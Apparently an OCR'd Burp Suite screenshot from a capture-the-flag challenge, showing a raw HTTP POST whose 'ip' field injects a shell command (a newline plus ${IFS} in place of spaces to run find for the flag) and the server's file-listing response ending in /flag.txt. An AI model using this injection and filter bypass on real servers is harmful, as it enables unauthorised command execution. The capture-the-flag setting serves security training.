 Request
Pretty Raw Hex
\n
1 POST /bing.php HTTP/2
2 Host: 5ff3bbfed96ac36b5097f3c6.deadsec.quest
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 58
18
19 ip=8.8.8.8%0afind${IFS}/${IFS}name${IFS}fla*&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12288 /etc/ssl/certs/Secure_Global_CA.pem
12289 /etc/ssl/certs/Buypass_Class_3_Root_CA.pem
12290 /etc/ssl/certs/Hongkong_Post_Root_CA_1.pem
12291 /etc/ssl/certs/18856ac4.0
12292 /etc/ssl/certs/8508e720.0
12293 /etc/ssl/certs/DigiCert_TLS_RSA4096_Root_G5.pem
12294 /etc/ssl/certs/Comodo_AAA_Services_root.pem
12295 /etc/ssl/certs/8d89cda1.0
12296 /etc/ssl/certs/e73d606e.0
12297 /etc/ssl/certs/ISRG_Root_X2.pem
12298 /etc/ssl/certs/Atos_TrustedRoot_2011.pem
12299 /etc/ssl/certs/GLOBALTRUST_2020.pem
12300 /etc/ssl/certs/7f3d5d1d.0
12301 /etc/ssl/certs/Amazon_Root_CA_4.pem
12302 /etc/ssl/certs/b433981b.0
12303 /etc/ssl/certs/ISRG_Root_X1.pem
12304 /etc/ssl/certs/1001acf7.0
12305 /etc/ssl/certs/ee64a828.0
12306 /etc/ssl/certs/TunTrust_Root_CA.pem
12307 /etc/ssl/certs/f30dd6ad.0
12308 /etc/ssl/certs/GDCA_TrustAUTH_R5_ROOT.pem
12309 /etc/ssl/certs/064e0aa9.0
12310 /etc/localtime
12311 /etc/timezone
12312 /etc/rpc
12313 /etc/group-
12314 /etc/magic
12315 /etc/logcheck
12316 /etc/logcheck/ignore.d.server
12317 /etc/logcheck/ignore.d.server/libsasl2-modules
12318 /etc/ca-certificates.conf
12319 /etc/gshadow-
12320 /etc/magic.mime
12321 /etc/mime.types
12322 /etc/services
12323 /etc/mailcap.order
12324 /libx32
12325 /flag.txt
12326
flag.txt
1 match